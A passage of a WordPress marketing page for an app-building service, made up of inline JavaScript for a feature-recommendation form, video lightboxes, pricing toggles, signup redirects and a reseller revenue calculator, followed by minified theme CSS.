    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
    filterFeatureOptions();
  }
}

function filterFeatureOptions() {
  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}a{color:#7bac22}a,a:hover{text-decoration:none}p{margin:0}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}a{color:#404040}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.site-content{background:#fff}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-title{position:relative}embed,iframe,object{max-width:100%}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.nav>li{position:inherit}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}h3{font-size:27px;line-height:54px;font-weight:300}.author.vcard a,.cat-links a,.comments-link a,.entry-date.published{color:#09a3ed!important;font-size:11px;font-style:normal!important}.author h1,.category .entry-content p,.single-post,.single-post h1,.single-post p,.single-post span{font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-align:left}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{line-height:26px;font-size:17px!important;color:#5f5f5f;font-family:Muli-Regular,Verdana;font-weight:400;text-align:left}.author .entry-header h1 a,.category .entry-header h1 a,.single-post .entry-header h1{color:#32373a;font-size:36px;line-height:1.2}.author .entry-meta span,.category .entry-meta span,.search-results .entry-meta span,.single-post .entry-meta span{font-size:11px!important}.author .entry-meta,.category .entry-meta,.search-results .entry-meta,.single-post .entry-meta{margin:20px 0}.single-post .navigation{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:30px;margin-top:30px}.single-post .navigation a{color:#fff!important;margin-top:3%;margin-bottom:3%;border-radius:50px;position:relative;display:inline-block;vertical-align:middle;height:34px;line-height:32.34px;padding:0 28.8px;font-weight:400;font-size:13px;font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;background:#7bac22;text-transform:capitalize;transition:.3s all}.type-post img{width:100%}.single-post-app article{padding-top:20px}.featured-img{padding-bottom:10px}.single-post .entry-content p:first-child a,.single-post .entry-content p:first-child img{display:none}.single-post-app.container{max-width:800px}form{display:inline-block}@media (min-width:1024px){article.hentry{float:left;width:100%;margin-bottom:0;min-height:0;padding-bottom:0}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}.entry-footer a{color:#888;font-weight:600}.entry-title,.entry-title a,.widget-title,.widget-title a{font-size:20px;line-height:22px;color:#404040;text-align:left}.clear{clear:both}.entry-title{font-size:20px;margin-top:0;padding-top:0}.entry-content{line-height:20px}.entry-footer{background:0 0}.entry-content{margin:0}.entry-content p{text-align:center}}.mob-menu-button{background:url(/wp-content/themes/zerif-lite/images/menu-icon.png) no-repeat;display:none;height:28px;text-indent:-9999px;width:35px;z-index:9999;position:fixed;left:30px;top:24px;outline:0;border-radius:3px}body .mm-menu,body .mm-menu>.mm-panel{z-index:99999}.entry-content{background-color:#fff;text-align:center}@media only screen and (min-width:768px){li{line-height:inherit}}.footer-separator{width:75%;height:1px;background-color:#878a81;margin:30px auto}.footer-social-icons-block{text-align:center;margin-bottom:30px}.footer-social-icons-links{display:inline-block;width:25px;height:25px;margin-right:20px}.footer-social-icons-links:last-child{margin-right:0}.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png) no-repeat center;background-size:cover}.footer-corypight-block{text-align:center;color:#fff}@media (min-width:768px){.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png) no-repeat center;background-size:cover}}.mob-menu-button{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a{background:0 0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}.text-left{text-align:left}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-3{width:25%}}table{max-width:100%;background-color:transparent}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px 